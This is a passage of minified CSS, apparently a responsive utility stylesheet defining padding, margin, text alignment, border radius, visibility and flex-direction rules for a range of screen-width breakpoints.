(min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=true]{padding:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=true]{padding:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}}[data-paddingless~=top]{padding-top:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=top]{padding-top:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=top]{padding-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=top]{padding-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=top]{padding-top:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=top]{padding-top:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=top]{padding-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=top]{padding-top:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=top]{padding-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=top]{padding-top:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=top]{padding-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=top]{padding-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=top]{padding-top:0!important}}[data-paddingless~=right]{padding-right:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=right]{padding-right:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=right]{padding-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=right]{padding-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=right]{padding-right:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=right]{padding-right:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=right]{padding-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=right]{padding-right:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=right]{padding-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=right]{padding-right:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=right]{padding-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=right]{padding-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=right]{padding-right:0!important}}[data-paddingless~=bottom]{padding-bottom:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=bottom]{padding-bottom:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=bottom]{padding-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}}[data-paddingless~=left]{padding-left:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=left]{padding-left:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=left]{padding-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=left]{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=left]{padding-left:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=left]{padding-left:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=left]{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=left]{padding-left:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=left]{padding-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=left]{padding-left:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=left]{padding-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=left]{padding-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=left]{padding-left:0!important}}[data-marginless~=true]{margin:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=true]{margin:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=true]{margin:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=true]{margin:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=true]{margin:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=true]{margin:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=true]{margin:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=true]{margin:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=true]{margin:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=true]{margin:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=true]{margin:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=true]{margin:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=true]{margin:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=true]{margin:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=true]{margin:0!important}}[data-marginless~=top]{margin-top:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=top]{margin-top:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=top]{margin-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=top]{margin-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=top]{margin-top:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=top]{margin-top:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=top]{margin-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=top]{margin-top:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=top]{margin-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=top]{margin-top:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=top]{margin-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=top]{margin-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=top]{margin-top:0!important}}[data-marginless~=right]{margin-right:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=right]{margin-right:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=right]{margin-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=right]{margin-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=right]{margin-right:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=right]{margin-right:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=right]{margin-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=right]{margin-right:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=right]{margin-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=right]{margin-right:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=right]{margin-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=right]{margin-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=right]{margin-right:0!important}}[data-marginless~=bottom]{margin-bottom:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=bottom]{margin-bottom:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=bottom]{margin-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}}[data-marginless~=left]{margin-left:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=left]{margin-left:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=left]{margin-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=left]{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=left]{margin-left:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=left]{margin-left:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=left]{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=left]{margin-left:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=left]{margin-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=left]{margin-left:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=left]{margin-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=left]{margin-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=left]{margin-left:0!important}}[data-text-align~=left]{text-align:left}@media screen and (max-width:511px){[data-text-align-msmall~=left]{text-align:left!important}}@media screen and (max-width:767px){[data-text-align-mobile~=left]{text-align:left!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=left]{text-align:left!important}}@media screen and (min-width:768px){[data-text-align-tablet~=left]{text-align:left!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=left]{text-align:left!important}}@media screen and (max-width:991px){[data-text-align-touch~=left]{text-align:left!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=left]{text-align:left!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=left]{text-align:left!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=left]{text-align:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=left]{text-align:left!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=left]{text-align:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=left]{text-align:left!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=left]{text-align:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=left]{text-align:left!important}}[data-text-align~=center]{text-align:center}@media screen and (max-width:511px){[data-text-align-msmall~=center]{text-align:center!important}}@media screen and (max-width:767px){[data-text-align-mobile~=center]{text-align:center!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=center]{text-align:center!important}}@media screen and (min-width:768px){[data-text-align-tablet~=center]{text-align:center!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=center]{text-align:center!important}}@media screen and (max-width:991px){[data-text-align-touch~=center]{text-align:center!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=center]{text-align:center!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=center]{text-align:center!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=center]{text-align:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=center]{text-align:center!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=center]{text-align:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=center]{text-align:center!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=center]{text-align:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=center]{text-align:center!important}}[data-text-align~=right]{text-align:right}@media screen and (max-width:511px){[data-text-align-msmall~=right]{text-align:right!important}}@media screen and (max-width:767px){[data-text-align-mobile~=right]{text-align:right!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=right]{text-align:right!important}}@media screen and (min-width:768px){[data-text-align-tablet~=right]{text-align:right!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=right]{text-align:right!important}}@media screen and (max-width:991px){[data-text-align-touch~=right]{text-align:right!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=right]{text-align:right!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=right]{text-align:right!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=right]{text-align:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=right]{text-align:right!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=right]{text-align:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=right]{text-align:right!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=right]{text-align:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=right]{text-align:right!important}}[data-radius~=small]{border-radius:2px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}[data-radius~=medium]{border-radius:4px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}[data-radius~=large]{border-radius:8px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}[data-radius~=xlarge]{border-radius:12px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}[data-hidden~=true]{display:none;visibility:hidden}@media screen and (max-width:511px){[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:767px){[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px){[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:991px){[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px){[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px){[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px){[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px){[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}}[data-relative~=true]{position:relative}@media screen and (max-width:511px){[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:512px) and (max-width:767px){[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1360px){[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-relative-dxlarge-only~=true]{position:relative!important}}.icp-grid{padding:0;width:100%}.icp-row{align-items:stretch;display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.icp-row[data-direction~=row]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row]{flex-direction:row!important}}.icp-row[data-direction~=row-reverse]{flex-direction:row-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row-reverse]{flex-direction:row-reverse!important}}.icp-row[data-direction~=column]{flex-direction:column}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column]{flex-direction:column!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column]{flex-direction:column!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column]{flex-direction:column!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column]{flex-direction:column!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column]{flex-direction:column!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column]{flex-direction:column!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column]{flex-direction:column!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column]{flex-direction:column!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column]{flex-direction:column!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column]{flex-direction:column!important}}@media screen and 